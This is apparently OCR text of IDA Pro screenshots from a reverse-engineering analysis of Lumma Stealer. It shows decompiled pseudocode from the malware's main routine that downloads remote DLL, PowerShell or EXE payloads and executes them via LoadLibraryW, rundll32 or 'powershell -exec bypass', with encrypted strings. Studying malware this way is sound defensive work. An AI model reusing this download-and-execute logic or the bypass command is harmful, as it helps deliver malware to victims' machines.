 IDA - lumma.bin.i64 (lumma.bin) C:\Users\Admin\Desktop\Malware\Lumma Stealer\Sample1 - V3 Correct Dump\lumma.bin.i64
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Pseudocode-A Hex View-1 Local Types Imports Exports
Function name
_usepowhlp
__twoToTOS
__convertTOStoQNaN
__fload_withFB
fpload_special
__checkTOS_withFB
__check_overflow_exit
__startTwoArgErrorHandli
__startOneArgErrorHandli
___libm_error_support
__ceil_default
__d_inttype
__powhlp
__87except
__frnd
__except1
__errcode
__set_errno_from_mather
__handle_exc
__raise_exc
__umatherr
__raise_exc_ex
__set_exp
__sptype
__decomp
__fpclass
__filter_x86_sse2_floating
sub_4664F0
sub_466520
sub_466686
sub_4667B1
sub_4667EA
sub_466810
sub_4669A0
sub_466A20
sub_466A90
sub_466B10
sub_466B20
sub_466B40
sub_466B50
sub_466B60
sub_466BA0
sub_466C50
sub_466C60
sub_466CD0
sub_466CE0
sub_466D30
sub_466D60
sub_466E20
sub_466E50
sub_466E70
sub_466EC0
Line 1206 of 1206, /sub_466EC0
AU: idle Down Disk: 390GB
323 wcscat((wchar_t *)v26, L"\\");
324 wcscat((wchar_t *)v26, (const wchar_t *)v34);
325 if ( download_type )
326 {
327 if ( download_type == 1 ) // dll
328 {
329 v4 = v50;
330 v50[4] = 0;
331 *((_DWORD *)v4 + 1) = 'l\0l';
332 *(_DWORD *)v4 = 'd\0.';
333 wcscat((wchar_t *)v26, v50);
334 if ( execution_type < 2 )
335 {
336 memset(v38, 0, 0x400u);
337 mbstowcs((wchar_t *)v38, v70, 0x200u);
338 mw_download_file((LPCWSTR)v38, (LPCWSTR)v26);
339 if ( !execution_type )
340 LoadLibraryW((LPCWSTR)v26);
341 }
342 }
343 else if ( download_type == 2 )// ps1
344 {
345 v3 = v51;
346 v51[4] = 0;
347 *((_DWORD *)v3 + 1) = 0x310073;
348 *(_DWORD *)v3 = 0x70002E;
349 wcscat((wchar_t *)v26, v51);
350 memset(v39, 0, 0x400u);
351 mbstowcs((wchar_t *)v39, v70, 0x200u);
352 mw_download_file((LPCWSTR)v39, (LPCWSTR)v26);
353 memmove(v52, L"powershell -exec bypass \"%s\"", 0x3Au);
354 sub_42817E(v53, 0x200u, (wchar_t *)v52, (char)v26);
355 memset(p_lpReserved, 0, 0x40u);
356 v40->cb = 68;
357 v0 = v41;
358 v41->dwThreadId = 0;
359 v0->dwProcessId = 0;
360 v0->hThread = 0;
361 v0->hProcess = 0;
362 CreateProcessW(0, v53, 0, 0, 0, 0, 0, 0, v40, v41);
363 CloseHandle(v41->hProcess);
364 }
365 }
366 else // exe
367 {
368 v1 = v49;
369 v49[4] = 0;
370 *((_DWORD *)v1 + 1) = 6619256;
371 *(_DWORD *)v1 = 6619182;
372 wcscat((wchar_t *)v26, v49);
373 if ( !execution_type )
374 {
375 memset(v35, 0, 0x400u);
376 mbstowcs((wchar_t *)v35, v70, 0x200u);
mw_download_file((LPCWSTR)v35, (LPCWSTR)v26);
0002471C mw_main_routine:337 (42531C)
IDA - ecabbeae6218b373f2d3a473d9f6add4ba5482ea3b97851c931197fb8993f8ef.i64 (ecabbeae6218b373f2d3a473d9f6add4ba5482ea3b97851c93...
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Pseudocode-A Strings Hex View-1 Local Types Imports Exports
Function name
_fegetenv
_fesetenv
_feholdexcept
__CIlog10
start_2
sub_46B560
sub_46B570
_ceil
__crt_mbstring::return_ille
__crt_mbstring::reset_and
_unexpected
__FrameHandler3::GetCur
__FrameHandler3::SetSta
___std_exception_copy
___std_exception_destro
_CxxThrowException(x
sub_46B879
unknown_libname_107
__dcrt_lowio_initialize_con
unknown_libname_108
___acrt_CompareStringW
___ascii_strnicmp
___acrt_LCMapStringW
__87except
__CIlog10_pentium4
start_3
sub_46BDC4
zerotoxdone
_expbigret
__rtforexpinf
__ffexpm1
_isintTOS
_isintTOSret
notanint
evenint
_usepowhlp
__ceil_default
__except1
__errcode
__set_errno_from_mather
__handle_exc
__raise_exc
__umatherr
__raise_exc_ex
__d_inttype
__powhlp
__frnd
__set_exp
__sptype
__decomp
__fpclass
__filter_x86_sse2_floating
Line 1336 of 1336, /__filter_x86_ss
AU: idle Down Disk: 390GB
636 wcscat((wchar_t *)v55, v132);
637 wcscat((wchar_t *)v55, (const wchar_t *)v66);
638 if ( download_type )
639 {
640 if ( download_type == 1 ) // dll
641 {
642 v134 = &v49;
643 decrypt_str_2((int)&v49, 4, (int)&unk_46FB10, 4u);
644 v6 = v61;
645 v7 = v134;
646 v61[4] = *((_WORD *)v134 + 4);
647 v8 = *v7;
648 *((_DWORD *)v6 + 1) = v7[1];
649 *(_DWORD *)v6 = v8;
650 wcscat((wchar_t *)v55, v61);
651 if ( execution_type < 2 )
652 {
653 memset(v70, 0, 0x400u);
654 mbstowcs((wchar_t *)v70, v163, 0x200u);
655 mw_download_file((LPCWSTR)v70, (LPCWSTR)v55);
656 }
657 if ( execution_type )
658 {
659 if ( execution_type == 1 )// use rundll32
660 {
661 v135 = (char *)&v51;
662 decrypt_str((int)&v51, 2, (int)&unk_47BBE4, 2u);
663 if ( sub_4018EA(v52, v135, 2) )
664 {
665 v51 = 0x2C0024D9;
666 v136 = (char *)&v51;
667 *(_WORD *)v136 = word_47BBE6;
668 decrypt_str((int)v136, 2, (int)&word_47BBE8, 2u);
669 if ( sub_4018EA(v52, v136, 2) )
670 {
671 v137 = (char *)&v51;
672 decrypt_str((int)&v51, 2, (int)&unk_47BBEC, 2u);
673 v245 = (const char *)sub_401683(v52, v137);
674 v138 = (char *)&v51;
675 decrypt_str((int)&v51, 2, (int)&unk_47BBF0, 2u);
676 v246 = (const char *)sub_401683(v52, v138);
677 memset(v71, 0, 0x1000u);
678 memset(v72, 0, 0x200u);
679 memset(v73, 0, 0x800u);
680 mbstowcs((wchar_t *)v72, v245, 0x100u);
681 mbstowcs((wchar_t *)v73, v246, 0x400u);
682 v139 = (wchar_t *)v45;
683 v247 = &v51;
684 memmove(v45, &unk_46FB20, 0x28u);// rundll32 "%s",%s %s
685 decrypt_str_2((int)v139, 20, (int)&unk_46FB48, 7u);
686 v51 = (int)v73;
687 v50 = (int)v72;
688 sub_42458B((wchar_t *)v71, 0x800u, v139, (char)v55);
689 memset(v215, 0, 0x40u);
690 v74->cb = 68;
691 v29 = v75;
0002F037 sub_42B410:666 (42FC37)